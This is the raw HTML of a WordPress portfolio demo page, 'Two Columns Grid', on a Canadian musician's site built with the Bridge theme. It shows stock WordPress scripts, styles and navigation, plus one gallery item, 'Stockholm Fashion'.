

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hitunes.ca/portfolio/gallery-style-condensed/two-columns-grid/
body_size: 55109
content:
	<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
	<title>Hitunes |   Two Columns Grid</title>

	
			
						<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://hitunes.ca/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://hitunes.ca/wp-content/themes/bridge/img/favicon.ico">
	<link rel="apple-touch-icon" href="http://hitunes.ca/wp-content/themes/bridge/img/favicon.ico"/>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic|Open+Sans:100,200,300,400,500,600,700,800,900,300italic,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "http://hitunes.ca/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hitunes &raquo; Feed" href="http://hitunes.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitunes &raquo; Comments Feed" href="http://hitunes.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitunes &raquo; Two Columns Grid Comments Feed" href="http://hitunes.ca/portfolio/gallery-style-condensed/two-columns-grid/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hitunes.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://hitunes.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default_style-css' href='http://hitunes.ca/wp-content/themes/bridge/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='http://hitunes.ca/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='http://hitunes.ca/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='http://hitunes.ca/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_dripicons-css' href='http://hitunes.ca/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='http://hitunes.ca/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css' href='http://hitunes.ca/wp-content/themes/bridge/css/print.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='http://hitunes.ca/wp-content/themes/bridge/css/mac_stylesheet.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='http://hitunes.ca/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='http://hitunes.ca/wp-content/themes/bridge/css/style_dynamic.css?ver=1513180962' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='http://hitunes.ca/wp-content/themes/bridge/css/responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='http://hitunes.ca/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1513180962' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://hitunes.ca/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='http://hitunes.ca/wp-content/themes/bridge/css/custom_css.css?ver=1513180961' type='text/css' media='all' />
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="http://hitunes.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://hitunes.ca/wp-json/wp/v2/pages/5781" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hitunes.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="http://hitunes.ca/portfolio/gallery-style-condensed/two-columns-grid/" />
<link rel='shortlink' href='http://hitunes.ca/?p=5781' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://hitunes.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhitunes.ca%2Fportfolio%2Fgallery-style-condensed%2Ftwo-columns-grid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://hitunes.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhitunes.ca%2Fportfolio%2Fgallery-style-condensed%2Ftwo-columns-grid%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-5781 page-child parent-pageid-5775 ajax_fade page_not_loaded  qode-theme-ver-12.1.1 qode-theme-bridge wpb-js-composer js-comp-ver-7.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

					<div class="ajax_loader"><div class="ajax_loader_1"><div class="pulse"></div></div></div>
							<div class="wrapper">
	<div class="wrapper_inner">

			<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	


<header class=" scroll_header_top_area  fixed scrolled_not_transparent with_border menu_position_left page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
		                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="http://hitunes.ca/">
									<img itemprop="image" class="normal" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="light" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="dark" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="sticky" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="mobile" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																		                                    <div class="side_menu_button">
									
										                                                                                                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down left">
						<ul id="menu-top_menu" class=""><li id="nav-menu-item-16264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="http://hitunes.ca/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16263" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://hitunes.ca/about-sarah/" class=""><i class="menu_icon blank fa"></i><span>About Sarah</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16274" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://hitunes.ca/videos/" class=""><i class="menu_icon blank fa"></i><span>Videos</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16273" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://hitunes.ca/contact/" class=""><i class="menu_icon blank fa"></i><span>Contact Us</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://hitunes.ca/blog/" class=""><i class="menu_icon blank fa"></i><span>Shows</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-top_menu-1" class=""><li id="mobile-menu-item-16264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="http://hitunes.ca/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16263" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://hitunes.ca/about-sarah/" class=""><span>About Sarah</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16274" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://hitunes.ca/videos/" class=""><span>Videos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16273" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://hitunes.ca/contact/" class=""><span>Contact Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://hitunes.ca/blog/" class=""><span>Shows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content ">
							<div class="meta">

					
        <div class="seo_title">Hitunes |   Two Columns Grid</div>

        


                        
					<span id="qode_page_id">5781</span>
					<div class="body_classes">page-template-default,page,page-id-5781,page-child,parent-pageid-5775,ajax_fade,page_not_loaded,,qode-theme-ver-12.1.1,qode-theme-bridge,wpb-js-composer js-comp-ver-7.3,vc_responsive</div>
				</div>
						<div class="content_inner  ">
																<div class="title_outer title_without_animation title_text_shadow"    data-height="201">
		<div class="title title_size_medium  position_left " style="height:201px;background-color:#4c779b;">
			<div class="image not_responsive"></div>
										<div class="title_holder"  style="padding-top:101px;height:100px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                																		<h1 ><span>Two Columns Grid</span></h1>
																	
																												<div class="breadcrumb" > <div class="breadcrumbs"><div itemprop="breadcrumb" class="breadcrumbs_inner"><a href="http://hitunes.ca">Home</a><span class="delimiter">&nbsp;>&nbsp;</span><a href="http://hitunes.ca/portfolio/">Portfolio</a> <span class="delimiter">&nbsp;>&nbsp;</span><a href="http://hitunes.ca/portfolio/gallery-style-condensed/">Gallery Style Condensed</a><span class="delimiter">&nbsp;>&nbsp;</span><span class="current">Two Columns Grid</span></div></div></div>
																	                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
				<div class="container">
            			<div class="container_inner default_template_holder clearfix page_container_inner" >
																<div class="wpb-content-wrapper"><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class='projects_holder_outer v2 portfolio_no_space portfolio_with_hover_text'><div class='filter_outer'><div class='filter_holder'>
                            <ul>
                            <li class='filter' data-filter='all'><span>All</span></li><li class='filter' data-filter='portfolio_category_55'><span>Art</span></li><li class='filter' data-filter='portfolio_category_57'><span>Business</span></li><li class='filter' data-filter='portfolio_category_88'><span>Photography</span></li></ul></div></div><div class='projects_holder portfolio_main_holder clearfix v2 hover_text no_space portfolio_full_image '>
<article class='mix portfolio_category_55 portfolio_category_88 ' style=''><div class='image_holder'><a itemprop='url' class='portfolio_link_for_touch' href='http://hitunes.ca/portfolio_page/stockholm-fashion-destination/' target='_self'><span class='image'><img fetchpriority="high" decoding="async" width="1100" height="825" src="http://hitunes.ca/wp-content/uploads/2013/10/p-stockholm-fashion-destination-last-iceland-sunshine-1.jpg" class="attachment-full size-full wp-post-image" alt="qode interactive strata" srcset="http://hitunes.ca/wp-content/uploads/2013/10/p-stockholm-fashion-destination-last-iceland-sunshine-1.jpg 1100w, http://hitunes.ca/wp-content/uploads/2013/10/p-stockholm-fashion-destination-last-iceland-sunshine-1-300x225.jpg 300w, http://hitunes.ca/wp-content/uploads/2013/10/p-stockholm-fashion-destination-last-iceland-sunshine-1-768x576.jpg 768w, http://hitunes.ca/wp-content/uploads/2013/10/p-stockholm-fashion-destination-last-iceland-sunshine-1-1024x768.jpg 1024w, http://hitunes.ca/wp-content/uploads/2013/10/p-stockholm-fashion-destination-last-iceland-sunshine-1-800x600.jpg 800w, http://hitunes.ca/wp-content/uploads/2013/10/p-stockholm-fashion-destination-last-iceland-sunshine-1-700x525.jpg 700w" sizes="(max-width: 1100px) 100vw, 1100px" /></span></a><span class='text_holder'><span class='text_outer'><span class='text_inner'><div class="hover_feature_holder_title"><div class="hover_feature_holder_title_inner"><h5 itemprop="name" class="portfolio_title entry_title"><a itemprop="url" href="http://hitunes.ca/portfolio_page/stockholm-fashion-destination/"  target="_self">Stockholm Fashion</a></h5><span class="project_category" >Art, Photography</span></div></div><span class='feature_holder'><span class="feature_holder_icons"><a itemprop='image' class='lightbox qbutton small white' title='Stockholm Fashion' href='http://hitunes.ca/wp-content/uploads/2013/10/p-stockholm-fashion-destination-last-iceland-sunshine-1.jpg' data-rel='prettyPhoto[pretty_photo_gallery]'>zoom</a><a itemprop='url' class='preview qbutton small white' href='http://hitunes.ca/portfolio_page/stockholm-fashion-destination/' target='_self'>view</a></span></span></span></span></span></div></article>
